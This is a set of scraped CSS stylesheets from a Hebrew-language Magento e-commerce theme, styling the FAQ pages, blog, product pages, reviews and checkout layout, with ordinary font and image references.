    -webkit-transition-duration: .35s;
    -o-transition-duration: .35s;
    transition-duration: .35s;
    -webkit-transition-property: height, visibility;
    -o-transition-property: height, visibility;
    transition-property: height, visibility;
}

#faq-questions-featured {
    padding-top: 0
}

#faq-search {
    float: left;
    width: 100%;
    margin-bottom: 30px;
    position: relative;
}

.question-list .panel-title {
    padding: 10px 0 10px 15px;
    margin: 0;
    font-size: 14px;
    line-height: 1.2;
}

.question-list .panel-title .question-icon {
    color: #000;
}

#faq-search .main-form {
    float: left;
    width: 100%;
}

.question-list .panel {
    margin-bottom: 5px;
}

*/.loffaq-tag-view .panel-title a, .catalog-product-view .panel-title a, .question-list1 .panel-title a, .question-list2 .panel-title a {
    padding-left: 25px;
    background: url('../images/minus-icon.png') no-repeat 0px 45%;
}

.loffaq-tag-view .panel-title a.collapsed, .catalog-product-view .panel-title a.collapsed, .question-list1 .panel-heading a.collapsed, .question-list2 .panel-heading a.collapsed {
    background: url('../images/plus-icon.png') no-repeat 0px 45%;
    padding-left: 25px;
    font-weight: 400;
}

*/ .catalog-product-view .faqcat-block {
    border-bottom: 0
}

.faqlike-sidebar .faq-widget-content .postags li {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    background: #f5f5f5;
    display: inline-block;
    padding: 4px 6px !important;
    margin: 2px 0;
    font-size: 13px;
    text-transform: uppercase;
    margin-right: 3px;
    float: left;
    margin-bottom: 3px;
}

.faqlike-sidebar {
    float: left;
    width: 100%;
}

.faqlike-sidebar .postags {
    float: left;
}

.faqlike-sidebar .faq-widget-content .postags li:hover {
    background: #4db2ec;
    color: #FFF;
}

.faqlike-sidebar .faq-widget-content .postags li:hover a {
    color: #FFF
}

.lof-faq-social .icon i {
    color: #fff;
}

.lof-faq-social .icon {
    width: 35px;
    height: 35px;
    line-height: 35px;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    margin-left: 5px;
}

.lof-faq-social .addthis_button_facebook {
    background: #3b5998;
}

.lof-faq-social .addthis_button_google {
    background: #dd4b39;
}

.lof-faq-social .addthis_button_instagram_follow {
    background: #517fa4;
}

.lof-faq-social .addthis_button_twitter {
    background: #00aced;
}

.lof-faq-social .addthis_button_linkedin {
    background: #0077B5;
}

.lof-faq-social .addthis_button_pinterest_share {
    background: #cb2027;
}

.lof-faq-social .addthis_button_compact {
    background: #f1703d;
}

.lof-faq-social {
    float: left;
    padding-left: 75px;
}

.lof-faq-details .question-detail {
    margin-bottom: 30px;
}

.lof-faq-details #like-dislike {
    float: left;
    width: 50%;
    margin: 0px 0px 10px 0px;
}

.lof-faq-details .like-text {
    font-weight: 600;
    float: left;
    padding: 8px 8px 8px 0px;
}

.lof-faq-details .like-button {
    float: left;
}

.lof-faq-details .post-error {
    color: #da2531;
    margin-top: 6px;
}

.lof-faq-details .post-success {
    color: #5cb85c;
    margin-top: 6px;
}

.lof-faq-details .post-tag a:hover:before {
    border-right-color: #4db2ec;
}

.lof-faq-details .post-tag a:before {
    border-top: 12px solid transparent;
    border-right: 8px solid #444;
    border-bottom: 10px solid transparent;
    content: "";
    height: 0;
    position: absolute;
    top: 0;
    left: -8px;
    width: 0;
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -ms-transition: all .2s linear;
    -o-transition: all .2s linear;
    transition: all .2s linear;
}

.lof-faq-details .post-tag a:after {
    background-color: #fff;
    border-radius: 50%;
    content: "";
    height: 4px;
    position: absolute;
    top: 8px;
    left: -2px;
    width: 4px;
}

.lof-faq-details .post-tag a:hover {
    background: #4db2ec;
    color: #FFF;
    text-decoration: none;
}

.lof-faq-details .post-tag a {
    background-color: #444;
    border-radius: 0 2px 2px 0;
    color: #fff;
    display: inline-block;
    font-size: 11px;
    line-height: 15px;
    margin: 0 0 2px 10px;
    padding: 4px 7px 3px;
    position: relative;
    text-transform: uppercase;
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -ms-transition: all .2s linear;
    -o-transition: all .2s linear;
    transition: all .2s linear;
}

.faq-tags-details {
    width: 100%;
    float: left;
}

.faq-tags-title {
    padding-right: 20px;
}

.faqform-loading.ajax-loading {
    background: rgba(0, 0, 0, 0) url("../images/loading_more.gif") repeat scroll center center;
    height: 27px;
    left: 50%;
    position: fixed;
    top: 50%;
    width: 27px;
    z-index: 9999;
}

.lof-faq h3.faqcat-title {
    margin-top: 0;
    margin-bottom: 1em;
    padding-bottom: 0.25em;
    border-bottom: 1px solid #ddd;
    position: relative;
    font-weight: normal;
}

.faqcat-title i.line {
    float: left;
    width: 2.15em;
    border-bottom: 1px solid #b55;
    position: absolute;
    bottom: -1px;
    z-index: 9999;
}

.faqcat-block > .faqcat-title {
    position: relative;
}

.question-list .faq-category a:hover {
    background: #fafafa none repeat scroll 0 0;
}

.question-list .faq-category a {
    display: table;
    min-height: 75px;
    padding: 20px 10px;
    width: 100%;
    display: table;
    min-height: 75px;
    padding: 20px 10px;
    width: 100%
}

.faq-category .faq-category-icon {
    height: 35px;
    margin: 0 25px 0 0;
    width: 35px;
    font-size: 45px;
    display: table-cell;
    vertical-align: middle;
    padding-right: 20px;
}

.faq-category .faq-category-title {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
}

.faq-category-title h3 {
    margin: 0;
}

#faqpage .faqcat-block {
    margin-bottom: 50px;
}

.faqcategory-sidebar .question-list .panel-heading {
    padding-right: 0;
}

.faqcategory-sidebar .question-list .panel-title a {
    padding: 0;
}

.faqcategory-sidebar .question-list .panel-title {
    padding: 10px;
    float: inherit;
}

.faqcategory-sidebar .question-list .panel {
    margin-bottom: 0
}

.question-list5#faqpage .faq-category {
    border-bottom: 1px solid #e6e6e6;
}

.question-list5#faqpage .faqcat-desc {
    margin-top: 10px;
    font-size: 15px;
    line-height: 20px;
    color: #8a8a8a;
}

.loffaq-search {
    position: relative;
    max-width: 500px;
    margin: 0 auto;
}

.loffaq-search-wrapper {
    float: left;
    width: 100%;
}

.column .faqcat-desc {
    margin-bottom: 5px;
}

.loffaq-category-view .column .faqcat-desc {
    margin-bottom: 20px;
}

.lof-faq-related ul {
    list-style: inherit;
    padding: 0;
    margin: 0;
}

.lof-faq-related ul li a {
    color: #5c5c5c
}

.lof-faq-related {
    margin-top: 50px;
}

#faqpage {
    margin-top: 10px
}

.faq-backpage {
    display: none;
}

.faq-backpage {
    margin-bottom: 20px;
}

.lofsearch-loader {
    position: absolute;
    right: 85px;
    top: 30%;
    height: 20px;
    width: 40px;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    display: none;
}

@media (max-width: 480px) {
    .lof-faq-details #like-dislike {
        width:100%;
    }

    .lof-faq-social {
        float: left;
        padding: 0px;
    }

    .lof-faq-details .like-text {
        font-weight: 600;
        width: 100%;
        float: left;
    }
}

.faq-cats .parent .head a {
    background: url("../images/menu_down.gif") no-repeat scroll 0 0 #F6F6F6;
    color: #333;
    display: block;
    height: 15px;
    margin-top: 5px;
    padding: 0;
    width: 15px;
}

.faq-cats .children {
    display: none;
    padding: 0 0 0 15px;
    margin: 10px;
    margin-right: 0;
}

.faq-cats .opener.item-active i:before {
    content: "\f147";
}

.faq-cats li {
    position: relative;
}

.faq-cats .opener {
    position: absolute;
    right: 0
}


--- FILE ---
content_type: text/css
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_Blog/css/blog-custom.css
body_size: 47
content:
/**
 * Copyright © 2015 Ihor Vansach (ihor@magefan.com). All rights reserved.
 * See LICENSE.txt for license details (http://opensource.org/licenses/osl-3.0.php).
 *
 * Glory to Ukraine! Glory to the heroes!
 */

--- FILE ---
content_type: text/css
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/custom.css
body_size: 10514
content:
@font-face{
    font-family:'almoni-dl';
    font-weight:300; /*(light)*/
    font-style: normal;
    src: url('../fonts/almoni-dl/almoni-dl-aaa-300.eot');
    src: url('../fonts/almoni-dl/almoni-dl-aaa-300.eot?#iefix') format('embedded-opentype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-300.ttf') format('truetype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-300.woff') format('woff'),
        url('../fonts/almoni-dl/almoni-dl-aaa-300.svg#almoni-dl-light') format('svg');
}
@font-face{
    font-family:'almoni-dl';
    font-weight:400; /*(regular)*/
    font-style: normal;
    src: url('../fonts/almoni-dl/almoni-dl-aaa-400.eot');
    src: url('../fonts/almoni-dl/almoni-dl-aaa-400.eot?#iefix') format('embedded-opentype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-400.ttf') format('truetype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-400.woff') format('woff'),
        url('../fonts/almoni-dl/almoni-dl-aaa-400.svg#almoni-dl-regular') format('svg');
}
@font-face{
    font-family:'almoni-dl';
    font-weight:700; /*(bold)*/
    font-style: normal;
    src: url('../fonts/almoni-dl/almoni-dl-aaa-700.eot');
    src: url('../fonts/almoni-dl/almoni-dl-aaa-700.eot?#iefix') format('embedded-opentype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-700.ttf') format('truetype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-700.woff') format('woff'),
        url('../fonts/almoni-dl/almoni-dl-aaa-700.svg#almoni-dl-bold') format('svg');
}
@font-face{
    font-family:'almoni-dl';
    font-weight:900; /*(black)*/
    font-style: normal;
    src: url('../fonts/almoni-dl/almoni-dl-aaa-900.eot');
    src: url('../fonts/almoni-dl/almoni-dl-aaa-900.eot?#iefix') format('embedded-opentype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-900.ttf') format('truetype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-900.woff') format('woff'),
        url('../fonts/almoni-dl/almoni-dl-aaa-900.svg#almoni-dl-black') format('svg');
}

body,p,span,h1, h2, h3, h4, h5, h6,html .action.primary, html .btn,.product-item-name a{
    font-family:'almoni-dl' !important;
}
body h1,body h2{
     margin: 0 0 20px 0;
     letter-spacing: normal;
}
body h3 {
    margin: 0 0 20px 0;
}
body h4,body h5 {
    margin: 0 0 16px 0;
}
body p {
    margin: 0 0 16px;
}
body {
    color: #000000;
}
.catalog-product-view .amshopby-option-link span.link-short-description {
    display: none;
}
.blog-post-view .post-nextprev .nextprev-link span.text-left {
    text-align: right !important;
}

.blog-post-view .post-nextprev .nextprev-link span.text-right {
    text-align: left !important;
}

.blog-post-view .post-nextprev a.nextprev-link.prev-link.float-left {
    float: right !important;
}

.blog-post-view .post-nextprev .nextprev-link.next-link.float-right {
    float: left !important;
}
.blog-page .blog-search .actions .action.search {
    right: auto;
    left: 0;
}
.catalog-product-view .amshopby-option-link .brand-title {
    display: none;
}
.blog-page .mosaica-1.mb-5.items-count-2.clear .block-inner.d-flex.row-cols-2:first-child .m-block-right.d-flex.flex-column .post-block.post-top.position-relative .image-container a.image-wrap{
    padding-bottom: 450px;
}
.blog-page .mosaica-1.mb-5.items-count-2.clear .block-inner.d-flex.row-cols-2 .m-block-right.d-flex.flex-column .post-block.post-top.position-relative .image-container a.image-wrap{
    padding-bottom: 223px;
}
.catalog-product-view .amshopby-morefrom .block-title.title {
    padding-bottom: 20px;
}
.catalog-product-view .amshopby-morefrom .products.wrapper.grid .products.list {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-column-gap: 15px;
    grid-row-gap: 20px;
    padding: 20px 0 15px;
}

.catalog-product-view .amshopby-morefrom .products.wrapper .product-item .product-item-info .product-item-actions .actions-primary .tocart {
    height: 48px;
}
.cms-contact-us #category_slider .owl-carousel .owl-nav .owl-prev:before,
.cms-contact-us #category_slider .owl-carousel .owl-nav .owl-next:before{
    display: none;
}
.catalog-product_compare-index .table-comparison .product-item-photo {
    display: table;
    margin: 0 auto;
}

.catalog-product_compare-index .cell.product.info .price-box.price-final_price {
    padding-top: 55px;
}

.catalog-product_compare-index .cell.product.info .product-item-actions.hidden-print {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    flex-direction: row;
}
.catalog-product_compare-index .cell.product.info .product-reviews-summary.short + .price-box.price-final_price {
    padding-top: 0;
}
.catalog-product_compare-index .table-comparison td.cell.product.attribute .attribute.value {
    max-height: 250px;
    overflow: auto;
}

.catalog-product_compare-index .table-comparison iframe {
    width: 100%;
    display: inline-block;
}
.catalog-product_compare-index .table-comparison td.cell.product.attribute .attribute.value h2 {
    font-size: 16px;
    margin-bottom: 10px;
}
.catalog-product_compare-index .table-comparison td.cell.product.attribute .attribute.value h3 {
    font-size: 16px;
}
.catalog-product_compare-index .table-comparison .product-image-photo {
    width: auto;
    margin: 0 auto;
}
.cms-shipping-and-returns .row-wrapper.container {
    display: inline-block;
}

.cms-shipping-and-returns .owl-carousel.review-banners.owl-rtl .owl-stage-outer {
    direction: rtl;
}

.cms-shipping-and-returns .row-wrapper.container .row {
    display: block;
}
.blog-page .product.photo.product-item-photo .product-image-photo.default_image {
    min-height: 270px;
    max-height: 270px;
}
.blog-page .product-item-info .product-item-details strong.product.name.product-item-name a {
    white-space: normal;
    min-height: 61px;
    padding-left: 10px;
}
#social-login-popup button:hover{
    border-color: transparent;
    background-color: transparent;
}
#social-login-popup .mfp-close:focus {
    box-shadow: none;
    outline: none;
}
.mfp-container.mfp-image-holder .mfp-content .mfp-figure button.mfp-close {
    background: transparent;
    width: auto;
    text-indent: -9999px;
    font-size: 0;
    text-align: right;
    float: right;
    left: -10px;
    padding: 20px 20px;
    right: auto;
    color: #fff;
}
.cart-summary .checkout-methods-items .action.primary.checkout::after,
.cart-summary .checkout-methods-items .amshopby-button.checkout::after,
.cart-summary .checkout-methods-items .am-filter-go.checkout::after {
    direction: rtl;
    transform: rotate(180deg);
    display: inline-block;
}
.onestepcheckout-index-index .field-tooltip .field-tooltip-content:before, 
.onestepcheckout-index-index .field-tooltip .field-tooltip-content:after {
    left: -21px;
    right: auto;
    transform: rotate(180deg);
}
.onestepcheckout-index-index .field-tooltip .field-tooltip-content {
    left: 34px;
    right: auto;
}

.onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content {
    top: -80px;
    left: 0;
    right: auto;
}

.onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content:before, 
.onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    left: 32px;
    right: auto;
    top: 70px;
    transform: rotate(180deg);
}
.cms-about-us #maincontent .owl-carousel .owl-stage-outer {
    direction: rtl;
}
.category-slider ul.products.owl-carousel {
    direction: rtl;
}
.category-slider ul.products.owl-carousel .owl-stage-outer {
    direction: rtl;
}
.category-slider ul.products.owl-carousel.owl-drag .owl-item {
    float: right;
}
.catalog-category-view .products-grid .product-item .product-item-info {
    z-index: auto !important;
}
.catalog-category-view .sidebar.sidebar-main .side-custom-block .custom-block .block-content iframe {
    width: 100%;
}
.onestepcheckout-index-index .page-header .header.content {
    background-color: transparent !important;
}
.rtl .product.info.detailed .additional-attributes tr th.col.label {
    text-align: right;
}
.rtl .page-wrapper header.page-header.type2 {
    background: transparent;
}
.category-view .category-cms rs-module-wrap rs-module,
rs-module {
    direction: rtl !important;
}
.onestepcheckout-index-index .loading-mask:first-child{display:none !important;}
.form.create.account .actions-toolbar > .primary .action, .form.create.account .actions-toolbar > .secondary .action {
    color: #fff;
}
.rtl .testimonial_reviews_category_side .testimonial-slider-wrapper {
    direction: rtl;
    padding: 0 15px;
    margin-bottom: 0;
}
.rtl .testimonial_reviews_category_side .testimonial-slider-wrapper.owl-carousel .owl-nav button[class*='owl-'] {
    background: transparent;
    color: #000;
    font-size: 24px;
}
.rtl .testimonial_reviews_category_side .testimonial-slider-wrapper.owl-carousel .owl-nav .owl-next {
    right: -30px;
}
.rtl .amshopby-slider-container .amshopby-slider-display {
    direction: ltr;
}
.rtl.catalog-category-view .dv-review-widget .review-items .review-item .review-content {
    border-color: #005494
}

.rtl.catalog-category-view .dv-review-widget .review-items .review-item .review-content:before {
    border-top-color: #005494
}

.rtl.catalog-category-view .dv-review-widget .rating-summary .rating-result {
    width: 103px;
    height: 20px
}

.rtl.catalog-category-view .dv-review-widget .rating-summary .rating-result:before {
    background: url(../images/empty_star_18px.png) space 0 2px;
    height: 20px
}

.rtl.catalog-category-view .dv-review-widget .rating-summary .rating-result>span:before {
    background: url(../images/full_star_blue_18px.png) space 0 2px;
    height: 20px;
    width: 103px
}

.rtl.catalog-category-view .product-reviews-summary .rating-summary .rating-result {
    width: 103px;
    height: 20px
}

.rtl.catalog-category-view .product-reviews-summary .rating-summary .rating-result:before,
.rtl.catalog-category-view .sidebar.sidebar-main .sidebar-content .rating-summary .rating-result:before {
    background: url(../images/empty_star_18px.png) space 0 2px;
    height: 20px
}

.rtl.catalog-category-view .product-reviews-summary .rating-summary .rating-result>span:before,
.rtl.catalog-category-view .sidebar.sidebar-main .sidebar-content .rating-summary .rating-result>span:before{
    background: url(../images/full_star_blue_18px.png) space 0 2px;
    height: 20px;
    width: 103px
}
.rtl .filter-content span.tooltip.amshopby-filter-tooltip img {
    height: 20px;
    width: 20px;
    margin-right: 10px;
}

.rtl .review-items.owl-carousel .owl-dots .owl-dot.active span,
.rtl .review-items.owl-carousel .owl-dots .owl-dot:hover span {
    border-color: #0088cc;
    background: none;
}
.rtl .review-items.owl-carousel .owl-dots .owl-dot.active span:after,
.rtl .review-items.owl-carousel .owl-dots .owl-dot:hover span:after {
    content: '';
    position: absolute;
    left: 3px;
    top: 3px;
    right: 3px;
    bottom: 3px;
    background-color: #0088cc;
    border-radius: 100%;
}
.rtl .review-items.owl-carousel .owl-dots .owl-dot span {
    width: 15px;
    height: 15px;
    border-radius: 100%;
    border: solid 2px #95a9b3;
    background: none;
    position: relative;
    margin: 5px 2px 5px 2px;
}
.rtl .review-items.owl-carousel.owl-dots .owl-dot.active span{
    border-color: #0088cc;
    background: none;
}
.rtl.catalog-category-view .sidebar.sidebar-main .sidebar-content .rating-summary .rating-result:before,
.rtl .product-reviews-summary .rating-summary .rating-result:before, 
.rtl .review-ratings .rating-summary .rating-result:before, 
.rtl .dv-review-widget .rating-summary .rating-result:before,
.rtl .product-item .rating-summary .rating-result > span:before,
.rtl .rating-summary .rating-result > span:before,
.rtl .review-item .rating-summary .rating-result > span:before {
    content: '';
    font-size: 16px;
    letter-spacing: 10px;
}
.rtl #amasty-shopby-product-list .products.wrapper .product-image-photo.default_image {
    height: 270px;
    min-height: 250px;
    object-fit: contain;
    width: auto;
    position: relative;
    z-index: 2;
}
.rtl .dv-review-widget .review-items .review-item .review-content .review-text,
.rtl .dv-review-widget .review-items .review-item .review-content .review-title,
.rtl .dv-review-widget .review-items .review-item .review-content .review-footer {
    text-align: right;
    direction: rtl;
}
.rtl .dv-review-widget .review-items .review-item .review-content .review-text{
    font-size: 14px;
    color: #000000;
}
.rtl .dv-review-widget .review-items .review-item .review-author {
    direction: rtl;
}
.rtl .dv-review-widget.block-title h1 {
    font-weight: 500;
    direction: rtl;
    font-size: 35px;
}
.rtl .dv-review-widget .review-items .review-item .review-content .review-title {
    font-size: 24px;
}
.rtl .dv-review-widget .review-items .review-item .review-content hr {
    margin-top: 0;
    margin-bottom: 10px;
    border-top: 1px solid rgba(0,0,0,0.1);
}

.rtl .dv-review-widget .review-items .review-item .review-content .review-footer .review-date{
        color: #000000;
}
.rtl .dv-review-widget .items.review-items.owl-carousel {
    direction: rtl;
}
.rtl .dv-review-widget .items.review-items.owl-carousel .owl-item {
    float: right;
}
.rtl .products.wrapper .product-item-info .product-item-details .price-box {
    display: flex;
    align-items: center;
    justify-content: center;
}
.rtl .products.wrapper .product-item-info .product-item-details .price-box .special-price {
    order: 1;
}
.rtl .products.wrapper .product-item-info  .product-item-details .price-box .old-price {
    order: 2;
}
.rtl .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name,
.rtl .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name a{
    white-space: normal;
    min-height: 61px;
}
.rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name,
.rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name a{
    white-space: normal;
    min-height: 61px;
    max-height: 61px
}
.rtl .product-item .product.actions.product-item-actions .actions-primary .stock.unavailable {
    margin-right: 5px;
}
.rtl #amasty-shopby-product-list .product-item .product-labels {
    left: 0;
    right: initial;
}
.rtl #amasty-shopby-product-list .product-item .product-labels .product-label.sale-label {
    font-size: 20px;
    background-color: #005494;
    color: #FFFFFF;
    direction: ltr;
}
.rtl .products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v2{
    background-color: #005494;
    color: #fff;
}
.rtl.catalog-category-view .category-description p span,
.rtl.catalog-category-view .category-description p b,
.rtl.catalog-category-view .category-description p,
.rtl.catalog-category-view .page-main .category-description h3 {
    color: #000000 !important;
}
.rtl.catalog-category-view .page-main .category-description p {
    margin-bottom: 16px;
}
.rtl .category-view .category-cms p {
    margin-bottom: 16px;
}
.rtl.catalog-category-view .page-main .category-description h3 {
    font-size: 22px;
    font-weight: 500;
}
.rtl.catalog-category-view  .page-main .category-description {
    padding: 0;
}
.rtl .sidebar.sidebar-main .small-list.products-grid .product-items .product-item-details {
    direction: rtl;
}
.rtl .category-cms{
    padding: 0 15px;
}
.rtl .category-cms iframe {
       width: 100%;
}
.rtl #amasty-shopby-product-list .product-item .product-labels .product-label.new-label {
    background-color: #005494;
    font-size: 12px;
}
.rtl #amasty-shopby-product-list .product-item .product-item-info .product-item-actions .actions-primary .tocart,
.rtl #amasty-shopby-product-list .product-item .product-item-info .product-item-actions .tocompare {
    right: 0;
}
.rtl #amasty-shopby-product-list .product-item .product-item-info .product-item-actions .tocompare {
    right: 15px;
}
.rtl #amasty-shopby-product-list .product-item .product-item-info .product-item-actions .actions-primary .tocart {
    right: 56px;
}
.catalog-product-view .product-info-main .page-title-wrapper h1,
.catalog-product-view .product-info-main .page-title-wrapper h1 span {
    color: #3a3a3f !important;
    font-size: 39px;
    margin: 0 0 30px 0;
}

.rtl .products-list .product-item-photo {
    width: 100%;
    max-width: 100%;
    text-align: center;
}
.catalog-product-view .product.alert.price a {
    color: #005494;
}
.catalog-product-view .product-info-main .product-reviews-summary + .product-info-price {
    margin-top: 20px;
}
.catalog-product-view .product-info-main .product-info-price {
    border-bottom: 2px solid #939395;
    display: block;
    padding-bottom: 50px;
    display: flex;
    align-items: center;
}
.catalog-product-view .product-info-main .product-info-price .price-box.price-final_price {
    display: flex;
    margin: 0 0 0 30px;
    padding: 0;
    vertical-align: middle;
    align-items: center;
}
.catalog-product-view .product-info-main .product-info-price span.old-price {
    order: 2;
}
.catalog-product-view .product-info-main .product-info-price span.special-price {
    order: 1;
}
.catalog-product-view .product-info-main .product-info-price .price-container .price {
    color: #005494;
    font-size: 44px;
    font-weight: normal;
    line-height: 1;
}
.catalog-product-view .product-info-main .product-info-price .special-price {
    margin-left: 40px;
    vertical-align: baseline;
    display: inline-block;
    margin-bottom: 5px;
    float: none;
}
.catalog-product-view .product-info-main .product-info-price .old-price .price-wrapper .price {
    color: #3b3b3b;
    font-size: 34px;
    line-height: 1;
}
.catalog-product-view .product-info-main .product-info-price .old-price {
    float: none;
    vertical-align: baseline;
    display: inline-block;
}
.catalog-product-view .product-info-main .verified-price {
    border: 1px solid #3a3a3f;
    border-radius: 3px;
    display: inline-block;
    font-size: 14px;
    padding: 8px 14px;
    text-align: center;
    vertical-align: middle;
    font-weight: 400;
}
.catalog-product-view .product-options-wrapper {
    width: 100%;
    display: inline-block;
    max-width: 48%;
}
.catalog-product-view .product-options-bottom {
    width: 100%;
    display: inline-block;
    margin-top: 20px;
}
.catalog-product-view .product.media,
.catalog-product-view .product-info-main{
    padding-top: 30px;
}
.catalog-product-view .breadcrumbs li.home a:after{
  display: block !important;
}
.catalog-product-view .page-wrapper > .breadcrumbs .items > li.home a{
    text-indent: -9999px;
    font-size: 18px;
}
.catalog-product-view .page-wrapper > .breadcrumbs .items > li.item.home:after {
    font-size: 18px;
    margin: 0;
    font-weight: 600;
}
.catalog-product-view .page-wrapper > .breadcrumbs .items > li.item.home{
    flex-direction: row-reverse;
    margin-left: 5px;
    gap: 5px;
}
.catalog-product-view .page-wrapper > .breadcrumbs .items > li strong {
    font-weight: inherit;
    font-size: 16px;
    text-transform: initial;
}
.catalog-product-view .product.data.items > .item.title > .switch {
    font-size: 21px;
}
.catalog-product-view .product.data.items > .item.title > #tab-label-reviews-title span,
.catalog-product-view .product.data.items > .item.title > #tab-label-custom-1-title span,
.catalog-product-view .product.data.items > .item.title > .data.switch span {
    direction: ltr;
    display: inline-block;
}
.catalog-product-view .review-social-sharing-wrapper {
    display: none;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-rating .rating-title{
    width: 50%;
}

.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings .rating-label{
    width: 64%;
    padding-left: 0;
    font-size: 16px;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings .rating-result{
    width: 36%;
    margin-top: 0;
}
.catalog-product-view .product.info.detailed .review-item .review-content .review-ratings .rating-summary.item .rating-result:before,
.detailed-review-wrapper .container-review-rating .review-average-rating .rating-summary .rating-result:before {
    background: url(../images/empty_star_18px.png) space 0 3px;
    width: 103px;
    right: 0;
    font-size: 16px;
    height: 29px;
    letter-spacing: 10px;
    content: "";
}
.catalog-product-view .product.info.detailed .review-item .review-content .review-ratings .rating-summary.item .rating-result>span:before,
.detailed-review-wrapper .container-review-rating .review-average-rating .rating-summary .rating-result>span::before {
    background: url(../images/full_star_18px.png) space 0 3px;
    width: 103px;
    right: 0;
    font-size: 16px;
    height: 29px;
    letter-spacing: 10px;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings {
    width: 30%;
    float: left;
    padding: 15px;
    margin-bottom: 25px;
}
.catalog-product-view .detailed-review-wrapper .review-filters-container {
    display: none;
}
.catalog-product-view .product.info.detailed .review-item .review-images {
    display: block;
    margin: 0 -15px 0 -15px;
    overflow: hidden;
    padding: 0;
    margin-top: 15px;
    margin-right: -15px;
    margin-bottom: 0;
}

.catalog-product-view .product.info.detailed .review-item .review-images li {
    display: inline-block;
    margin: 0;
    padding: 0 15px;
}

.catalog-product-view .product.info.detailed .review-item .review-images li a {
    display: inline-block;
}

.catalog-product-view .product.info.detailed .review-item .review-images li img {
    width: auto;
    height: 100px;
}
.catalog-product-view .product.info.detailed .review-item .review-top .review-author,
.catalog-product-view .product.info.detailed .review-item .review-top .review-date,
.catalog-product-view .product.info.detailed .review-item .review-top .verified-buyer {
    display: inline-block;
    font-size: 20px;
    line-height: 1;
    margin: 0 0 0 15px;
    text-transform: uppercase;
    vertical-align: middle
}

.catalog-product-view .product.info.detailed .review-item .review-top .review-author {
    color: #005494
}

.catalog-product-view .product.info.detailed .review-item .review-top .review-date {
    color: #005494;
    font-weight: normal
}
.catalog-product-view .product.info.detailed .review-item .review-top .verified-buyer .fa {
    color: #A43344;
    position: relative;
    vertical-align: middle
}
.catalog-product-view .product.info.detailed .review-item .review-top .verified-buyer .fa-check-circle:before {
    content: "";
    display: block;
    width: 32px;
    height: 29px;
    background: url(../images/verified_customer.svg) 10% 50% no-repeat;
}
.catalog-product-view  .detailed-review-wrapper #product-review-container .review-item .review-top {
    width: 100%;
    display: inline-block;
    margin-bottom: 20px;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content {
    width: 100%;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .review-title-block {
    display: inline-block;
    width: 70%;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .review-title-block p.title {
    color: #005494;
    font-size: 18px;
    line-height: 1;
    margin: 0 0 5px 0;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .review-title-block .review-title{
    color: #005494;
    font-size: 18px;
    font-weight: bold;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-info .rating-block-content .reviews-average-rating{
    color: #005494;
}
.catalog-product-view .product.info.detailed .review-item .review-content .review-body-type .collateral-attributes {
    color: #3b3b3b;
    font-size: 18px;
}
.catalog-product-view .product.info.detailed .review-item .review-content .review-body-type .collateral-attributes .label {
    color: #b2b2b2;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .body-type-content p.body-type-title {
    font-size: 18px;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-rating .rating-summary{
    margin-top: 3px;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-rating .rating-result {
    width: auto;
}
.catalog-product-view .catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .review-title-block p.review-detail {
    margin-bottom: 5px;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .rating-block-label{
    color: #005494;
    font-size: 16px;
}
.catalog-product-view .product-info-main .product-stock-delivery {
    font-size: 16px;
    margin-bottom: 45px;
    margin-top: 45px;
    text-align: right;
}

.catalog-product-view .product-info-main .product-stock-delivery div {
    display: inline-block;
    vertical-align: middle;
}

.catalog-product-view .product-info-main .product-stock-delivery .label {
    color: #3a3a3f;
}

.catalog-product-view .product-info-main .product-stock-delivery span {
    color: #A43344;
}
.catalog-product-view .product.media .fotorama__stage {
    border-color: #3a3a3f;
}
.catalog-product-view .product-reviews-summary .rating-summary .rating-result{
    width: 147px;
    height: 30px;
}
.catalog-product-view .product-reviews-summary .rating-summary .rating-result:before {
    color: #3b3b3b;
    content: '';
    font-size: 16px;
    height: 29px;
    letter-spacing: 10px;
    background: url(../images/empty_star.png) space 0 3px;
}
